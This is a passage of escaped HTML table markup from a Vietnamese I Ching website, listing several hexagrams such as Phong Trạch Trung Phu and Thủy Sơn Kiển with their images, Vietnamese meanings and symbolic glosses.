list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-trach-trung-phu\" class=\"alignnone size-full wp-image-720 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-trach-trung-phu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-trach-trung-phu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG TRẠCH TRUNG PHU\u003C\/span\u003E\u003C\/strong\u003E. Tín dã. TRUNG THẬT. Tín thật, không ngờ vực, có uy tín cho người tin tưởng, tín ngưỡng, ở trong.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENhu tại nội nhi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđắc trung\u0026nbsp;\u003C\/b\u003Echi tượng: tượng âm ở bên trong mà được giữa\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-hoa-gia-nhan\" class=\"alignnone size-full wp-image-669 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-hoa-gia-nhan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-hoa-gia-nhan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG HỎA GIA NHÂN\u003C\/span\u003E\u003C\/strong\u003E. Đồng dã. NẨY NỞ. Người nhà, gia đinh, cùng gia đình, đồng chủng, đồng nghiệp, cùng xóm, sinh sôi, khai thác mở mang thêm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhai hoa kết tử\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Echi\u0026nbsp;\u003C\/b\u003Etượng: trổ bông sinh trái, nẩy mầm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-phong-loi-ich\" class=\"alignnone size-full wp-image-670 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-loi-ich.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-phong-loi-ich.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPHONG LÔI ÍCH\u003C\/span\u003E\u003C\/strong\u003E. Ích dã. TIẾN ÍCH. Thêm được lợi, giúp dùm, tiếng dội xa, vượt lên, phóng mình tới.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135.25px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHồng hộc xung\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etiêu\u0026nbsp;\u003C\/b\u003Echi tượng: chim hồng, chim hộc bay qua mây mù.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-ton\" class=\"alignnone size-full wp-image-695 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ton.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ton.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN TỐN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thuận dã. THUẬN NHẬP. Theo lên theo xuống, theo tới theo lui, có sự giấu diếm ở trong\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÂm dương thăng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Egiáng\u0026nbsp;\u003C\/b\u003Echi tượng: khí âm dương lên xuống giao hợp.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-son-kien\" class=\"alignnone size-full wp-image-722 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-son-kien.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-son-kien.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY SƠN KIỂN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Nạn dã.TRỞ NGẠI. Cản ngăn, chận lại, chậm chạp, què, khó khăn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EBất năng tiến giả\u0026nbsp;\u003C\/b\u003Echi tượng: không năng đi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-dia-ty\" class=\"alignnone size-full wp-image-696 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-dia-ty.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-dia-ty.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY ĐỊA TỶ\u003C\/span\u003E\u003C\/strong\u003E. Tư dã. CHỌN LỌC. Thân liền, gạn lọc, mật thiết, tư hữu riêng, trưởng đoàn, trưởng toán, chọn lựa.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhứ xàm nhiệm\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehiền\u0026nbsp;\u003C\/b\u003Echi tượng: bỏ nịnh dụng trung\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-thien-nhu\" class=\"alignnone size-full wp-image-699 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-thien-nhu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-thien-nhu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY THIÊN NHU\u003C\/span\u003E\u003C\/strong\u003E. Thuận dã. TƯƠNG HỘI. Chờ đợi vì hiểm đằng trườc, thuận theo, quây quầng, hội tụ, vui hội, cứu xét, chầu về.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuân tử hoan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehội\u0026nbsp;\u003C\/b\u003Echi tượng: quân tử vui vẻ hội họp, ăn uống chờ thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-trach-tiet\" class=\"alignnone size-full wp-image-700 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-trach-tiet.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-trach-tiet.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY TRẠCH TIẾT\u003C\/span\u003E\u003C\/strong\u003E. Chỉ dã. GIẢM CHẾ. Ngăn ngừa, tiết độ, kềm chế, giảm bớt, chừng mực, nhiều thì tràn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrạch thượng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehữu thủy\u0026nbsp;\u003C\/b\u003Echi tượng: trên đầm có nước\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-hoa-ky-te\" class=\"alignnone size-full wp-image-723 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-hoa-ky-te.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-hoa-ky-te.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY HỎA KÝ 